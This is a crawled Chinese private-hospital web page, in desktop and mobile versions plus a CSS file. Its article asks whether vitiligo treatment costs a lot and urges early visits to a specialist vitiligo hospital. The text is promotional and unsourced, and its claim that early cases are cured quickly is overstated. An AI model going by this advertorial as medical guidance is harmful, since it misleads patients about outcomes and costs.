

--- FILE ---
content_type: text/html
request_url: http://www.hfhuayan.com/xcbdfyy/4462.html
body_size: 5052
content:
<!doctype html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>治疗白癜风得花很多钱吗？_合肥华研白癜风医院</title>

<meta name="Keywords"  content="白癜风的治疗,白癜风治疗费">

<meta name="Description" content="白癜风具有易扩散的特点，由于有时候疾病比较顽固，加上治疗的时间较长，会让很多患者失去了信心，还有些患者可能是因为治疗费用过高而无力支付，然后选择立即终止或放弃治疗">

<meta name="applicable-device"content="pc">

<meta http-equiv="Cache-Control" content="no-transform"/>

<meta http-equiv="Cache-Control" content="no-siteapp"/>

<meta name="mobile-agent" content="format=html5;url=http://3g.hfhuayan.com/xcbdfyy/4462.html">

<link rel="alternate" media="only screen and (max-width: 1024px)" href="http://3g.hfhuayan.com/xcbdfyy/4462.html" />

<link href="/templets/hybdf/css/base.css" rel="stylesheet" type="text/css">

<link href="/templets/hybdf/css/about.css" rel="stylesheet" type="text/css">

<!--<script charset="utf-8" src="/up.php"></script>-->

<script type="text/javascript" src="/templets/hybdf/js/tz.js"></script>

<script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php?referer=http://www.hfhuayan.com/"></script>

<script type="text/javascript" src="/templets/hybdf/js/jquery-1.js"></script>

<script type="text/javascript" src="/templets/hybdf/js/class11902.js"></script>

<script type="text/javascript" src="/templets/hybdf/js/jquery.zhonghao.online.js"></script>

<script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>
<script type="text/javascript" language="javascript" src="https://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>

</head>

<body id="top">

<div class="top">

  <div class="hhmain_top">

    <div class="fl">合肥华研白癜风医院,安徽省专科白癜风医院</div>

    <div id="head_top">

      <ul class="top_links">

      

     <li>按 <span style="color:#FF0000;">Ctrl+D</span> 即可<span style="color:#FF0000;"> 收藏合肥华研白癜风医院</span> - 合肥治疗白癜风医院,合肥白癜风专科医院</li>

      </ul>

    </div>

  </div>

</div>

<div class="topbar">

  <dl class="main">

    <a href="http://www.hfhuayan.com/" class="logo"><img src="/templets/hybdf/images/top_03.gif" alt="合肥华研白癜风医院"/></a>
	<a href="http://www.hfhuayan.com/" class="auto"><img src="/templets/hybdf/images/biaoyu.png" alt="合肥治疗白癜风医院"/></a> 
	<a href="javascript:void(0)" onclick="openZoosUrl();return false;"  rel="nofollow" class="right"><img src="/templets/hybdf/images/dianhua_bit01.png" alt="合肥白癜风医院电话"/></a>



  </dl>

</div>

<!--导航下来效果-->

<div class="navBar">

  <ul class="nav clearfix">

    <li id="m1" class="m on">

      <h3><a target="_blank" id="a" style="font-size:18px;font-family:'微软雅黑';background:#7DBD4B; cursor:hybdf;"><img src="/templets/hybdf/images/xiala_bg.png" alt="">白癜风诊疗导航</a></h3>

    </li>

    <li id="m2" class="m hum"> <a href="/" id="a">网站首页</a> </li>

    <li id="m3" class="m hum"> <a target="_blank" href="/zjhy/2332.html" id="a">医院简介</a> </li>

    <li id="m4" class="m hum"> <a href="/ynxw/" target="_blank" id="a">院内新闻</a> </li>

    <li id="m5" class="m hum"> <a target="_blank" href="/a/yishengtuandui/" id="a">门诊医生</a> </li>

    <li id="m6" class="m hum"> <a target="_blank" href="/bdfcs/" id="a">白癜风常识</a> </li>

    <li id="m7" class="m hum"> <a target="_blank" href="/bdfbk/"  id="a">白癜风百科</a> </li>

    <li id="m8" class="m hum"><a target="_blank" href="/lylx/2263.html" id="a">来院路线</a></li>

  </ul>

</div>

<script type="text/javascript">

	jQuery(".nav").zhonghao({ type:"menu",  titCell:".m", targetCell:".sub", delayTime:150, triggerTime:150,returnhybdf:true  });

	jQuery(".sub").zhonghao();

</script>

<!--幻灯大图-->

<!--<div class="focusBox loading" style="margin:0 auto">

  <ul class="pic">

    <li><a href="javascript:void(0)" onclick="openZoosUrl('chatwin','&e=banner_bdfbb');return false;" rel="nofollow" target="_blank"><img src="/templets/hybdf/images/bannerhuiyi.jpg"/></a></li>

    <li><a href="javascript:void(0)" onclick="openZoosUrl('chatwin','&e=banner_bdfbb');return false;"   rel="nofollow" target="_blank"><img src="/templets/hybdf/images/banner_1.jpg"/></a></li>

    

  </ul>

  <a class="gf prev" onClick="javascript:void(0)" rel="nofollow"></a> <a class="gf next" onClick="javascript:void(0)" rel="nofollow"></a>

  <ul class="hd">

    <li></li>

    <li></li>

    
  </ul>

</div>--><div id="jgSlide"></div>

<script type="text/javascript">

    jQuery(".focusBox").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",0.3) },function(){ jQuery(this).find(".prev,.next").fadeOut() });

    jQuery(".focusBox").hover(function(){ jQuery(this).find(".prev").stop(true,true).animate({'left':'8%'}) },function(){ jQuery(this).find(".prev").animate({'left':'13%'}) });

    jQuery(".focusBox").hover(function(){ jQuery(this).find(".next").stop(true,true).animate({'right':'8%'}) },function(){ jQuery(this).find(".next").animate({'right':'13%'}) });

  jQuery(".focusBox").zhonghao({ mainCell:".pic",effect:"fold", autoPlay:true, delayTime:600, trigger:"click"});

</script>

<script type="text/javascript">

  $(function(){

      $('.focusBox .gf').hover(function(){

        $(this).animate({opacity:'1'},1000);



        },function(){

        $(this).animate({opacity:'0.5'},1000);

         })

      })

</script>

<script type="text/javascript">

  jQuery(".focusBox").hover(function(){ jQuery(this).find(".prev,.next").stop(true,true).fadeTo("show",1) },function(){ jQuery(this).find(".prev,.next").fadeOut() });

  jQuery(".focusBox").zhonghao({ mainCell:".pic",effect:"fold", autoPlay:true, delayTime:600, trigger:"click"});

</script>



<!--当前位置-->

<div class="top_search">

  <div class="hhmain">

    <div class="search_z"> 当前位置>><a href='/'>合肥华研白癜风医院</a> > <a href='/xcbdfyy/'>宣城白癜风医院</a> > 治疗白癜风得花很多钱吗？ </div>

  </div>

</div>

<div class="ab ab_main"> <div class="fl ab_left" id="dt_left11"> <img class="imgg" src="/templets/hybdf/images/about_img1.jpg">
	<ul class="hd">
		<li class="on">
			<a href="/zjhy/2332.html"><b>01  |</b>关于华研</a>
		</li>
		<li class="">
			<a href="/ynxw/"><b>02  |</b>院内新闻</a>
		</li>
		<li class="">
			<a href="/a/yishengtuandui/"><b>03  |</b>华研医生</li>
		<li>
			<a href="/bdfcs/"><b>04  |</b>白癜风常识</a>
		</li>
		<li>
			<a href="/bdfbk/"><b>05  |</b>白癜风百科</a>
		</li>
		<li>
			<a href="javascript:void(0)" onclick="openZoosUrl();return false;" rel="nofollow"><b>06  |</b>详情提问</a>
		</li>
		<li>
			<a href="/lylx/2263.html"><b>07  |</b>来院路线</a>
		</li>
		<script>
			jQuery(".ab_left").zhonghao();
		</script>
	</ul>
	<p class="img08">
		<a href="javascript:void(0)" onclick="openZoosUrl();return false;" rel="nofollow" target="_blank"><img src="/templets/hybdf/images/about_p1.gif" alt="合肥华研白癜风医院"></a>
	</p>
	<p><img src="/templets/hybdf/images/about_p2.gif"></p>
	<ul class="hd">
		<li>推荐阅读</li>
		<li>
			<p>
				<a href="/hsbdfyy/192.html" target="_blank" title="黄山白癜风加重的原因有哪些">黄山白癜风加重的原因有哪些</a>
			</p>
		</li>
<li>
			<p>
				<a href="/bdfcs/362.html" target="_blank" title="夏季白癜风要注意避免哪些伤害">夏季白癜风要注意避免哪些伤害</a>
			</p>
		</li>
<li>
			<p>
				<a href="/mbbdf/368.html" target="_blank" title="脸上得白癜风要怎么治疗">脸上得白癜风要怎么治疗</a>
			</p>
		</li>
<li>
			<p>
				<a href="/nvxbdf/445.html" target="_blank" title="女性白癜风要怎么科学的治疗">女性白癜风要怎么科学的治疗</a>
			</p>
		</li>
<li>
			<p>
				<a href="/qsnbdf/447.html" target="_blank" title="青少年白癜风要怎么科学治疗">青少年白癜风要怎么科学治疗</a>
			</p>
		</li>
<li>
			<p>
				<a href="/qsnbdf/525.html" target="_blank" title="白癜风对青少年患者的影响大吗">白癜风对青少年患者的影响大吗</a>
			</p>
		</li>

	</ul>
	<!--<ul class="hd">
		<li>最新阅读</li>
		<li>
			<p>
				<a href="/bdfcs/7250.html" target="_blank" title="得了白癜风哪些食物要少吃?">得了白癜风哪些食物要少吃?</a>
			</p>
		</li>
<li>
			<p>
				<a href="/bdfhl/7249.html" target="_blank" title="白癜风的日常护理工作方法有哪些">白癜风的日常护理工作方法有哪些</a>
			</p>
		</li>
<li>
			<p>
				<a href="/bdfbk/7248.html" target="_blank" title="成年人容易得白癜风的原因有什么">成年人容易得白癜风的原因有什么</a>
			</p>
		</li>
<li>
			<p>
				<a href="/nanxbdf/7247.html" target="_blank" title="男性白癜风患者要怎样科学运动呢">男性白癜风患者要怎样科学运动呢</a>
			</p>
		</li>
<li>
			<p>
				<a href="/bdfcs/7246.html" target="_blank" title="常见的白癜风病因有哪些?">常见的白癜风病因有哪些?</a>
			</p>
		</li>
<li>
			<p>
				<a href="/bdfcs/7245.html" target="_blank" title="白癜风病情加重的原因有哪些?">白癜风病情加重的原因有哪些?</a>
			</p>
		</li>

	</ul>-->
</div>

 <div class="fr ab_right" style="padding-top:10px;">



   <div class="pp" style="text-indent:0px;">

      <dd>

        <h1>治疗白癜风得花很多钱吗？</h1>

        <p style="text-align:center;">时间：2021-01-16 08:41文章来源：合肥华研白癜风医院</p>

      </dd>

      <p><p>
	　　白癜风具有易扩散的特点，由于有时候疾病比较顽固，加上治疗的时间较长，会让很多患者失去了信心，还有些患者可能是因为治疗费用过高而无力支付，然后选择立即终止或放弃治疗。那么，治疗白癜风真的会那么贵吗?</p>
<p style="text-align: center;">
	<img alt="治疗白癜风得花很多钱吗？" src="http://hyimg.jgyljt.com/newImgs/img/1564630856ca375.jpg?t=1610757639000" /></p>
<p>
	<strong>　　1.与白癜风的治疗方法有关</strong></p>
<p>
	　　在选择白癜风的治疗方法时，一定要擦亮眼睛，不要陷入白癜风治疗的误区。对于白癜风的治疗，必须保证科学研究和安全治疗，才能达到治疗效果，保证治疗成本的合理化。由于治疗的紧迫性，许多患者往往在看不到病情的情况下盲目治疗。此后，病情越来越重，进而导致治疗费用也越来越高。</p>
<p>
	<strong>　　2.与疾病的程度有关系</strong></p>
<p>
	　　如果是早期白癜风患者，病情较轻，选择的治疗方法和治疗技术简单，全程较少，白癜风治疗成本较低;如果白斑严重，治疗会比较复杂，治疗费用会增加。</p>
<p>
	<strong>　　3.和发病时间的长短也密切相关</strong></p>
<p>
	　　如果想治好白癜风，但又不想花糊涂钱，那么在发病初期，患者一定要立即去白癜风医院做进一步的检查。白癜风初期，白癜风患者病情较轻，皮肤损伤中的色素并未完全消失。当时进行了技术和专业治疗，症状在短时间内治好。白癜风整个治疗过程很短，治疗成本肯定是越来越低。</p>
<p>
	　　大家在平时一定得要多多多注意身体状况，如有感到不适，必须尽快到正规医院进一步会诊治疗。在金钱面前，身心健康才更为重要。而且对于白癜风这种如此顽固的疾病，我们必须早期治疗，这样才能尽快恢复。</p>
</p>

      <!--网站关键词-->

       <p style="float:left;">

         <span>网站关键词：</span>

          

　　         <a href='/tag/baidianfengdezhiliao_3_1.html' target=_blank style="margin-left:-32px;color:#666;">白癜风的治疗</a>

　　       

　　         <a href='/tag/baidianfengzhiliaofei_616_1.html' target=_blank style="margin-left:-32px;color:#666;">白癜风治疗费</a>

　　       

        </p>

   <!--上一篇-->

      <div class="context" style="float:left;">

    <ul>

     <li>上一篇：<a href='/xcbdfyy/3987.html'>宣城白癜风医院科普白癜风预防从何下手</a> </li>

     <li>下一篇：没有了 </li>

    </ul>

   </div>

   <!--下一篇结束-->

    </div>

   

  </div>



</div>

<div style="clear:both;"></div>

<!--footer-->

<div class="footer">

  <div class="main fot">

    <div class="fot_log"> <a href="/"><img src="/templets/hybdf/images/foot_06.jpg"  alt="合肥白癜风医院" /></a> </div>

    <div class="fot_ks">

      <ul class="fot_ts">

        <h3>白癜风医院导航</h3>

        <li>
		  <a href="/aqbdfyy/" target="_blank">安庆白癜风医院</a><br />

          <a href="/fybdfyy/" target="_blank">阜阳白癜风医院</a><br />

          <a href="/labdfyy/" target="_blank">六安白癜风医院</a><br />

          <a href="/hnbdfyy/" target="_blank">淮南白癜风医院</a><br />

          <a href="/hbbdfyy/" target="_blank">淮北白癜风医院</a><br />

          <a href="/whbdfyy/" target="_blank">芜湖白癜风医院</a>

		  </li>

        <li>
		<a href="/chizbdfyy/" target="_blank">池州白癜风医院</a><br />

          <a href="/czbdfyy/" target="_blank">滁州白癜风医院</a><br />

          <a href="/bbbdfyy/" target="_blank">蚌埠白癜风医院</a><br />

          <a href="/tlbdfyy/" target="_blank">铜陵白癜风医院</a><br />

          <a href="/masbdfyy/" target="_blank">马鞍山白癜风医院</a><br />

          <a href="/xcbdfyy/" target="_blank">宣城白癜风医院</a></li>

        <li><a href="/szbdfyy/" target="_blank">宿州白癜风医院</a><br />

          <a href="/bzbdfyy/" target="_blank">亳州白癜风医院</a><br />

          <a href="/hsbdfyy/" target="_blank">黄山白癜风医院</a><br />

          <a href="/" target="_blank">合肥白癜风医院</a><br />

          <a href="/sitemap.xml" target="_blank">网站地图</a><br />

          <a href="/tags.html" target="_blank">网站tag</a></li>

      </ul>



      <div class="fot_addr">

	  	医院地址：合肥市庐阳区蒙城北路与临泉路交口向南100米（公交四公司站牌旁）<br />

		<p>版权所有：合肥华研白癜风防治所（普通合伙）</p>

      <p>备案号：<a href="https://beian.miit.gov.cn/" style="color: #818181;" rel="nofollow">皖ICP备16006368号-1</a></p>

		<p>官方网站：http://www.hfhuayan.com/</p>

      </div>

      

      </div>

    </div>

  </div>



<!--统计代码-->

<!--<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?cd63da64d6b0f9b69d05803f2e11029a";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--百度站长主动推送-->

<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();

</script>-->



<div id="jgFooter"></div>

<script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html
request_url: http://3g.hfhuayan.com/xcbdfyy/4462.html
body_size: 3651
content:
<!DOCTYPE html>
<html>
  
  <head>
    <meta charset="utf-8" />
    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>治疗白癜风得花很多钱吗？_合肥华研医院</title>
    <meta name="keywords" content="白癜风的治疗,白癜风治疗费" />
    <meta name="description" content="白癜风具有易扩散的特点，由于有时候疾病比较顽固，加上治疗的时间较长，会让很多患者失去了信心，还有些患者可能是因为治疗费用过高而无力支付，然后选择立即终止或放弃治疗">
    <meta name="applicable-device"content="mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <!--百度禁止转码，勿删-->
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <!--百度禁止转码，勿删-->
    <link rel="canonical" href="http://www.hfhuayan.com/xcbdfyy/4462.html">
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/list.css" />
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/article.css" />
    <link rel="stylesheet" type="text/css" href="/templets/hybdf/css/public.css" />
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/sg.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/rem_750.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/jquery.min.js"></script>
    <script type="text/javascript" language="javascript" src="http://huayan.jgyljt.com/jgswt/js/TouchSlide.1.1.js"></script>
    <script type="text/javascript" src="http://huayan.jgyljt.com/jgswt/js/index.php?uid=3"></script>
    <script charset="utf-8" src="http://huayan.jgyljt.com/jgswt/init.php"></script>
    <!--<script src="http://swt.jgyljt.com/3/sj/webfg.js"></script>-->
    <!-- <script type="text/javascript" src="/up.php"></script>--></head>
  
  <body>
    <div id="yhNotice">
      <a href="tel:0551-65733120" class="Notice" rel="nofollow">
        <span class="texts">免费咨询电话</span>
        <span class="N_phone">0551-65733120</span></a>
    </div>
    <div class="main">
      <div id="Header" style="width: 7.5rem;margin-top:0.86rem;">
        <a href="tel:055165733120" rel="nofollow">
          <img src="/templets/hybdf/img/YH_logo.jpg" alt="合肥华研白癜风医院电话" /></a>
      </div>
      <div id="bannerId">
        <script type="text/javascript" src="http://swt.jgyljt.com/banner/huayan_yh.php?uid=3&sys=wap&do=v2.0"></script>
      </div>
      <!-- 首页导航 -->
      <nav class="nav">
        <ul>
          <li>
            <a href="/">
              <img src="/templets/hybdf/img/nav_1.jpg" alt="合肥白癜风医院" /></a>网站首页</li>
          <li>
            <a href="/zjhy/2332.html">
              <img src="/templets/hybdf/img/nav_2.jpg" alt="合肥华研白癜风医院" /></a>关于华研</li>
          <li>
            <a href="/ynxw/">
              <img src="/templets/hybdf/img/nav_3.jpg" alt="合肥华研白癜风医院动态" /></a>医院动态</li>
          <li>
            <a href="javascript:void(0)" onclick="openZoosUrl();return false;" rel="nofollow" class="trackZx" title="合肥华研白癜风医院在线挂号">
              <img src="/templets/hybdf/img/nav_4.jpg" /></a>在线挂号</li>
          <li>
            <a href="/a/yishengtuandui/">
              <img src="/templets/hybdf/img/nav_5.jpg" alt="合肥华研白癜风医院医生" /></a>医生介绍</li>
          <li>
            <a href="/bdfcs/">
              <img src="/templets/hybdf/img/nav_6.jpg" alt="白癜风常识" /></a>白癜风常识</li>
          <li>
            <a href="/bdfbw/">
              <img src="/templets/hybdf/img/nav_7.jpg" alt="白癜风部位" /></a>白癜风部位</li>
          <li>
            <a href="/lylx/2263.html">
              <img src="/templets/hybdf/img/nav_8.jpg" alt="合肥华研白癜风医院来院路线" /></a>来院路线</li>
        </ul>
      </nav>
      <!-- 文章页 -->
      <div class="Article">
        <!--当前文章位置-->
        <p class=""><a href='/'>合肥华研白癜风医院</a> > <a href='/xcbdfyy/'>宣城白癜风医院</a> > </p>
        <!--文章标题名称-->
        <p class="Article_p Article_p2">治疗白癜风得花很多钱吗？</p>
        <div class="Art_xx">
          <!--当前文章来源-->
          <span>来源：合肥华研白癜风医院</span>
          <a href="tel:055165733120">咨询热线
            <b style="color: red;">0551-65733120</b></a>
        </div>
        <!--当前文章内容--><p>
	　　白癜风具有易扩散的特点，由于有时候疾病比较顽固，加上治疗的时间较长，会让很多患者失去了信心，还有些患者可能是因为治疗费用过高而无力支付，然后选择立即终止或放弃治疗。那么，治疗白癜风真的会那么贵吗?</p>
<p style="text-align: center;">
	<img alt="治疗白癜风得花很多钱吗？" src="http://hyimg.jgyljt.com/newImgs/img/1564630856ca375.jpg?t=1610757639000" /></p>
<p>
	<strong>　　1.与白癜风的治疗方法有关</strong></p>
<p>
	　　在选择白癜风的治疗方法时，一定要擦亮眼睛，不要陷入白癜风治疗的误区。对于白癜风的治疗，必须保证科学研究和安全治疗，才能达到治疗效果，保证治疗成本的合理化。由于治疗的紧迫性，许多患者往往在看不到病情的情况下盲目治疗。此后，病情越来越重，进而导致治疗费用也越来越高。</p>
<p>
	<strong>　　2.与疾病的程度有关系</strong></p>
<p>
	　　如果是早期白癜风患者，病情较轻，选择的治疗方法和治疗技术简单，全程较少，白癜风治疗成本较低;如果白斑严重，治疗会比较复杂，治疗费用会增加。</p>
<p>
	<strong>　　3.和发病时间的长短也密切相关</strong></p>
<p>
	　　如果想治好白癜风，但又不想花糊涂钱，那么在发病初期，患者一定要立即去白癜风医院做进一步的检查。白癜风初期，白癜风患者病情较轻，皮肤损伤中的色素并未完全消失。当时进行了技术和专业治疗，症状在短时间内治好。白癜风整个治疗过程很短，治疗成本肯定是越来越低。</p>
<p>
	　　大家在平时一定得要多多多注意身体状况，如有感到不适，必须尽快到正规医院进一步会诊治疗。在金钱面前，身心健康才更为重要。而且对于白癜风这种如此顽固的疾病，我们必须早期治疗，这样才能尽快恢复。</p>

        <div class="Art_page">
          <li>上一篇：<a href='/xcbdfyy/3987.html'>宣城白癜风医院科普白癜风预防从何下手</a> </li>
          <li>下一篇：没有了 </li></div>
        <!--<div class="Art_page">
        上一篇：<a href='/xcbdfyy/3987.html'>宣城白癜风医院科普白癜风预防从何下手</a>  &nbsp; 下一篇：没有了 
        上一篇：<a href='/xcbdfyy/3987.html'>宣城白癜风医院科普白癜风预防从何下手</a>  &nbsp; 下一篇：没有了 
        </div>-->
      </div>
      <!--<div class="rukou">
      <a href="http://3g.hfhuayan.com/zt/wxlxz/index.html" class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a1.jpg"/></a>
      <a href="http://3g.hfhuayan.com/zt/wxlxz/index.html" class="trackZx" title="底部咨询"><img src="/templets/hybdf/img/a2.jpg"/></a></div>-->
      <div class="list_zx">
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="白癜风能治好吗">白癜风能治好吗</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="身上出现小白点是怎么回事">身上出现小白点是怎么回事</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="治疗白癜风要花多少钱">治疗白癜风要花多少钱</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="白癜风的遗传几率有多大">白癜风的遗传几率有多大</a>
        <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=banner0')"  rel="nofollow" target="_blank" class="trackZx" title="308激光能治好白癜风吗">308激光能治好白癜风吗</a></div>
      <div class="yhfot" style="overflow: auto;padding-bottom: 0;">
        <div class="fot_logo">
          <img src="/templets/hybdf/img/fot_logo.jpg" /></div>
        <div class="fot_xx">
          <span class="fot_time">
            <b>门诊</b>(节假日无休息)
            <b>8:00~18:00</b>
          </span>
          <span style="margin-top: 0.08rem;">
            <b>合肥蒙城北路临泉路交口南100米</b>
            <br>(公交四公司站牌旁)</span>
          <span class="fot_tel">
            <a href="tel:055165733120">
              <img src="/templets/hybdf/img/tel2.png" />
              <b>0551-65733120</b>
            </a>
          </span>
        </div>
      </div>
      <div style="text-align: center;line-height: 0.4rem;margin: 0.2rem 0 1.5rem;">
        <p>合肥华研白癜风防治所附属中西医结合医院 版权所有</p>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" style="display: block;">皖ICP备16006368号-1</a></div>
    </div>
    <script src="/templets/hybdf/js/index.js"></script>
    <div id="jgAddon"></div>
    <script type="text/javascript" charset="utf-8" src="http://huayan.jgyljt.com/jgswt/swt.js"></script>
    <!--<script type="text/javascript" src="https://rgdk16.kuaishang.cn/bs/ks.j?cI=786643&fI=118993" charset="utf-8"></script>-->
    <!--<script type="text/javascript" src="http://swt.jgyljt.com/index.php?uid=3&sys=sj&domain=default_www"></script>-->
    <!--百度站长自动推送--勿删-->

<script>

(function(){

    var bp = document.createElement('script');

    var curProtocol = window.location.protocol.split(':')[0];

    if (curProtocol === 'https') {

        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

    }

    else {

        bp.src = 'http://push.zhanzhang.baidu.com/push.js';

    }

    var s = document.getElementsByTagName("script")[0];

    s.parentNode.insertBefore(bp, s);

})();

</script>

    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.hfhuayan.com/templets/hybdf/css/base.css
body_size: 3202
content:
@charset "utf-8";

/* CSS Document */


/*????峰?*/


/* 璋锋?娴???ㄥ?浣???藉?浜?2px??В??*/

html,
body {
    -webkit-text-size-adjust: none;
}

body {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    font-family: "微软雅黑";
    margin: 0;
    padding: 0;
    color: #666;
    background: #fff;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
button,
input,
textarea,
th,
td {
    margin: 0;
    padding: 0;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0
}

img {
    border: 0px;
    vertical-align: top;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

div,
dl {
    display: block;
}

.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}

.null {
    zoom: 1;
    clear: both;
    height: 0;
    font-size: 0;
    overflow: hidden;
}

.null:after {
    content: ".";
    visibility: hidden;
    display: block;
    clear: both;
    height: 0;
    font-size: 0;
    overflow: hidden;
}


/*----------linkes---------*/

a {
    color: #666;
    text-decoration: none;
    -webkit-transition: color 0.2s linear;
    -khtml-transition: color 0.2s linear;
    -moz-transition: color 0.2s linear;
    -o-transition: color 0.2s linear;
}

.red {
    color: #c91b48;
}

.ju {
    color: #ba843a;
}

.hui {
    color: #999999;
}


/*????峰?缁??*/

.main {
    width: 1100px;
    margin: 0 auto;
}

#ad_ad {
    height: 360px;
}

#dddd {
    background: #f6f6f6;
}

.hhmain_top {
    width: 1100px;
    margin: 0 auto;
    position: relative;
}

.top {
    height: 30px;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
    color: #999;
    background: #444041;
    font-size: 12px;
}

.top a:hover {
    color: #999;
    text-decoration: none;
}

.topbar {
    height: 83px;
    padding-top: 18px;
    background: #fff;
}

.topbar .logo {
    float: left;
    margin-right: 80px;
}

.topbar .auto img {
    margin-top: 15px;
    width: 248px;
}

.topbar .right img {
    margin-left: 104px;
    width: 262px;
}

.topbar a {
    color: #656565;
}

.topbar .hz {
    float: left;
    width: 140px;
    margin-top: 10px;
}

.topbar .hz p {
    width: 145px;
    float: left;
    line-height: 16px;
    font-size: 12px;
}

.topbar .hz p em {
    width: 45px;
    height: 46px;
    background: url(/templets/hybdf/images/top.gif) no-repeat;
    float: left;
    margin-right: 5px;
}

.topbar .hz p em:hover {
    background: url(/templets/hybdf/images/top.gif) no-repeat;
}

.topbar .hz p span {
    display: inline-block;
    padding-top: 8px;
}

.topbar .hz p .em1 {
    background-position: 0 0;
}

.topbar .hz:hover p .em1 {
    background-position: 0px -45px;
}

.topbar .hz p .em2 {
    background-position: -44px 0;
}

.topbar .hz:hover p .em2 {
    background-position: -44px -45px;
}

.topbar .hz p .em3 {
    background-position: -88px 0;
}

.topbar .hz:hover p .em3 {
    background-position: -88px -45px;
}

.topbar .hz:hover {
    color: #007457;
}

.topbar .photo {
    float: right;
    margin-top: 9px;
}

#head_top {
    width: 310px;
    height: 34px;
    float: right;
}

.top_links {
    height: 34px;
    line-height: 34px;
}

.top_links li {
    float: left;
    width: 900px;
    height: 34px;
    line-height: 34px;
    display: inline;
}

.top_links li img {
    margin-top: 8px;
    margin-right: 5px;
    float: left;
}

.top_links a {
    float: left;
    width: 76px;
    color: #9fa1a0;
    font-size: 12px;
    line-height: 34px;
    -ms-transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s;
}

.top_icon1 span {
    margin-top: 0px;
    display: none;
    z-index: 10px;
}

.top_icon1:hover span {
    display: block;
}


/*导航下拉*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.navBar {
    position: relative;
    z-index: 1;
    height: 48px;
    background: #007457;
    color: #fff;
    line-height: 48px;
}

.nav {
    width: 1100px;
    margin: 0 auto;
}

.nav .m {
    float: left;
    position: relative;
    background: url(../images/topBar_bg_03.gif) no-repeat right;
    position: relative;
}

.nav b {
    font-weight: normal;
    font-family: '微软雅黑';
    font-size: 16px;
}

.nav h3,
.nav .hum {
    float: left;
    font-size: 100%;
    font-weight: normal;
    font-size: 16px;
    height: 48px;
}

.nav h3 #a,
.nav .hum #a {
    display: block;
    width: 125px;
    text-align: center;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
}

.navBar .move_bg {
    background: #01926e;
    position: absolute;
    width: 125px;
    height: 48px;
    top: 0;
    left: 0px;
}

.nav .hum {
    width: 125px;
    text-align: center;
}

.nav .hum a {
    display: block;
    float: left;
    text-align: center;
    width: 125px;
    position: absolute;
    color: #fff;
    left: 0px;
}

#m1 h3 #a {
    width: 225px;
    text-align: left;
}

#m1 .on h3 #a {
    width: 225px;
}

#m1 h3 img {
    margin: 14px 19px 0 28px;
    float: left;
}

.nav .on {
    border: 0;
}

.nav .m .sub {
    display: none;
    background: #fff;
    width: 225px;
    height: 420px;
    position: absolute;
    left: 0px;
    top: 48px;
    z-index: 20;
    overflow: hidden;
}

.nav .m .sub:hover {
    width: 1100px;
}

.nav .m .sub a:hover {
    text-decoration: none;
}

.nav #m3 .sub {
    width: 730px;
    left: -121px;
    position: absolute;
}

.nav #m4 .sub {
    width: 730px;
    left: -241px;
    position: absolute;
}

.nav #m5 .sub {
    width: 730px;
    left: -361px;
    position: absolute;
}

.nav #m6 .sub {
    width: 730px;
    left: -481px;
    position: absolute;
}

.nav #m7 .sub {
    width: 730px;
    left: -601px;
    position: absolute;
}

.nav #m8 .sub {
    width: 730px;
    left: -721px;
    position: absolute;
}

.nav .m .sub .hd {
    width: 224px;
    float: left;
}

.nav .m .sub .hd li {
    width: 224px;
    height: 84px;
    float: left;
    background: #f5f5f5;
}

.nav .m .sub:hover .hd li.on {
    width: 224px;
    height: 82px;
    background: #fff;
